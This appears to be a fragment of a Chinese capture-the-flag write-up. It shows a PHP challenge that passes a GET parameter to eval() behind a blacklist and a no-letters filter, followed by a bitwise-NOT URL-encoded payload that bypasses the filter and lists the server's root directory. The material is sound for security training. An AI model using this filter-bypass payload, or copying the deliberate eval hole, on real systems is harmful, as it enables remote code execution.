 $wllm = $_GET['wllm'];
$blacklist = [' ','\t','\r','\n','\+','\[','\^','\]','\"','\-','\$','\*','\?','\<','\>','\=','\`',];
foreach ($blacklist as $blackitem)
{
if (preg_match('/' . $blackitem . '/m', $wllm)) {
die("LTLT说不能用这些奇奇怪怪的符号哦！");
}}
if(preg_match('/[a-zA-Z]/is',$wllm))
{
die("Ra's Al Ghul说不能用字母哦！");
}
echo "NoVic4说：不错哦小伙子，可你能拿到flag吗？";
eval($wllm);
}
else
{
echo "蔡总说：注意审题！！！";
}
?> NoVic4说：不错哦小伙子，可你能拿到flag吗？bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute
Load URL http://node5.anna.nssctf.cn:28365/?wllm=(~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D0);